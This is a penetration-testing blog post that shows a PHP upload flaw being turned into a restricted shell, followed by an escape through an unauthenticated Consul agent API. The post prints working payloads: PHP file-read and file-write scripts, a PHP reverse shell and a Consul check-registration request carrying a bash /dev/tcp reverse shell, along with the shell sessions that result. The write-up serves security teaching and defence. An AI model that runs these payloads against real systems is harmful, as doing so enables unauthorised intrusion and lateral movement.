Jack O'Sullivan
June 30 2020
In this blog, the Secarma Labs team provide an overview on escaping restricted shell through insecure Consul API.
How We Got There
Allowing file upload always brings additional risks to an application. Most commonly, for an attacker to attempt to write and execute code on the system.
The application in scope included a function which allowed authenticated users to upload PHP scripts to certain folders. Whilst the default directory blacklisted dangerous PHP methods such as “system” or “exec”, others didn’t. Thus, it was possible to circumvent mitigation measures in place to gain remote code execution on the host by creating files in other, non-blacklisted directories.
Firstly, an initial enumeration exercise was performed, where custom PHP scripts were uploaded to list the contents of files and directories, as well as read local files. The following code snippets show how this was achieved:
<?php
$dir = $_GET["d"];
$f = scandir($dir);
print_r($f);
?><?php
echo show_source($_GET["f"]);
?>
Once successfully uploaded, it was possible to enumerate the local file system, as shown below:
HTTP/1.1 200 OK […] Array
(
[0] => .
[1] => ..
[2] => xxx.phph
[3] => xxx.phph
[4] => xxx.php
[5] => xxx.phph
[6] => xxx.phph
[7] => xxx.php
[8] => xxx_xxx.php
[10] => xxx.phph
[11] => xxx.php
[12] => xxx.php
[14] => xxx.phph
[15] => xxx.php
[16] => xxx.php
[17] => xxx.php
)
We then attempted to execute other PHP functions within this default directory, including “system”, “exec”, “eval” and much more, which would mean the possibility to execute shell commands onto the host. While we could not achieve this within the default directory scripts were uploaded into, it was however possible to write files to other locations, for example, using the following code:
<?
$file = new SplFileObject($_GET['f'], 'w');
$file->fwrite('<?php echo \'Test write\'; ?>');
?>
With that in mind, we attempted to create files containing malicious commands within other directories on the host to find non-blacklisted ones. After a few attempts, we found that one specific directory was not blacklisted. Hence, it was possible to directly execute shell commands within this folder. The following code snippet was initially used to create a file within this vulnerable folder, which would then be used to gain remote code execution on the host:
<?
$file = new SplFileObject('/xxx-xxx/xxx/xxx/xxx/phpsock.php', 'w');
$file->fwrite('<?php $sock=fsockopen("<attacker_ip>",80);exec("/bin/sh -i <&3 >&3 2>&3"); ?>');
?>
The figure below shows the reverse shell being received on our end, along with some commands executed, following execution of the above script:
$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [x.x.x.x] from xxx [x.x.x.x] 44602
sh: no job control in this shell
sh-3.2$ echo /*
echo /*
/bin /cgi-bin /configs /dev /etc /file_list /hardlink.ini /lib /log /prod_tmp /site_dict /tmp /usr /vhosts
sh-3.2$ exit
exit
exit
As can be seen above, we were able to gain unauthorised access to the server and receive a shell. However, and as we will show in the remaining of this post, we had heavily restricted access, due to a specific “chroot” configuration. Only a limited amount of commands, folders, and files was available. The “/proc” directory also was not available which stopped us listing processes altogether.
To get out of this jail, we attempted a few things. For instance, it was possible to upload statically-compiled binaries that would be executed on the host. For example, several Linux binaries were uploaded, such as “ls”, “chmod”, “netcat”, “nmap”, and others, which greatly helped to enumerate local files, network services, and other hosts within the internal network. This helped demonstrate that even though the isolated environment contained a limited selection of command line utilities, it was still possible to upload additional ones.
Local system information was enumerated using the “uname” binary, using the method described above. Knowing the different kernel versions, local virtual machines were created with the kernel identified, and potential kernel exploits researched. However, this did not lead to any successful exploitation, as in most cases the kernel was too recent, or access to folders and files outside of the chroot was needed for the exploits to work.
Local files on the host were reviewed to discover potential vectors of attack and gather any pieces of information that could help in other attacks. This included (amongst other things):
- Searching for SUID/SGID binaries that could be exploited;
- Scheduled tasks;
- Looking for credentials that could be used to log onto other services;
- Weak files and folders permissions or scripts that could be written to and would be executed with various privileges; and
- Review and escape attempts specific to “chroot” (for example as seen in https://github.com/earthquake/chw00t).
Finally, local and remote network services were enumerated. This included routing the traffic from the attacking machine through to the internal network, and enumerating hosts and ports on the target. This was successful in identifying weak permissions on an API that led to command execution outside of the restricted environment, but also on other hosts within the internal network. For this method, the “Consul Agent” API was exploited, which we describe in the next section.
Unauthenticated Consul API Remote Code Execution
Following exploitation of the uploaded vulnerability described above, a Metasploit (https://www.metasploit.com) meterpreter shell was uploaded. It then became possible to easily upload and download files, scan the internal network, and setup routes. A route from our testing infrastructure to the target internal network was added through Metasploit via the meterpreter session obtained. Further enumeration then revealed a local HTTPS service running on port 8443. To browse to this service, and gain more insight into its purpose, the consultant used the command access to set up a port forward. With the port forward in place, the consultant was then able to browse to the HTTPS server, as seen below:


Highlighted above shows the server was running a “Consul Agent” and was consequently a node in a “Consul Cluster”. After reviewing the documentation, we installed Consul CLI client and attempted to communicate with the API. This was successful and meant that we were able to gain further information about the internal structure of the cluster, as well as a better understanding of the underlying infrastructure. Here are the commands that we used along with some redacted output:
$ export CONSUL_HTTP_SSL=true
$ export CONSUL_HTTP_SSL_VERIFY=false
$ ./consul members -http-addr=https://<redacted>:4321
Node Address Status Type Build Protocol DC Segment
x.x.x.x:8301 alive server 0.7.1 2 yy <all>
x.x.x.x:8301 alive server 0.7.1 2 yy <all>
x.x.x.x:8301 alive server 0.7.1 2 yy <all>
x.x.x.x:8301 alive client 0.7.1 2 yy <default>
x.x.x.x:8301 alive client 0.7.1 2 yy <default>
[…]
The output above shows systems that were part of the Consul cluster. This sort of information is invaluable to an attacker as it provides them with an accurate picture of the network structure, which could be leveraged to target key systems such as databases or, in this case, Consul servers.
As we were now able to run commands via the CLI to the cluster node, the next step was to attempt to run commands on the nodes, within the execution context assigned to them and potentially escape the isolated jail environment. At first, the “-exec” argument was tried but was found to be disabled. Review of Consul’s documentation however revealed that it was still possible to execute commands by registering services to the node using the API. To do so, the consultant used Burp Suite (https://portswigger.net/burp) to craft a request to the proxied API. Here is an example of a request we sent:
PUT /v1/agent/check/register HTTP/1.1
Host: <REDACTED>:4321
[…]
{
"id": "shell1",
"name": "shell1",
"script": "/bin/bash -i >& /dev/tcp/<attacker_ip>/443 0>&1",
"interval": "60s",
"timeout": "5s"
}
As seen above, the “script” parameter contains the command we wanted to execute. The script was set to establish a reverse shell connecting back to our attacking machine every 60 seconds. Shortly after setting up a listener on our end, the reverse shell connected back, evidencing the successful jail escape and compromise of the server. This can be observed below:
$ sudo ncat -nvlp 443
Ncat: Version 7.60 ( https://nma.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from <victim_ip>.
Ncat: Connection from <victim_ip>:58834.
bash: no job control in this shell
[consul@<hostname> log]$ hostname
hostname
<hostname>
[consul@<hostname> log]$ id
id
uid=707(consul) gid=707(consul) groups=707(consul),520(ssl)
[consul@<hostname>log]$ whoami
whoami
consul
[consul@<hostname>log]$ uname -a
uname -a
Linux <hostname> […] 2018 x86_64 x86_64 x86_64 GNU/Linux
[consul@<hostname>log]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
[…]
As seen above, our shell connected back but this time, we were out of the restricted shell environment, with standard user privileges, in this case as the “consul” user. From then on, we were able to perform further enumeration and lateral movement.
Conclusions
We hope this gave ideas to some of you when coming across these technologies. Concerning the Consul API, there is a default configuration which allows anyone who can access the node or route traffic through it to leverage the API to gather information on the cluster or change settings.
For more information, contact a member of our testing team.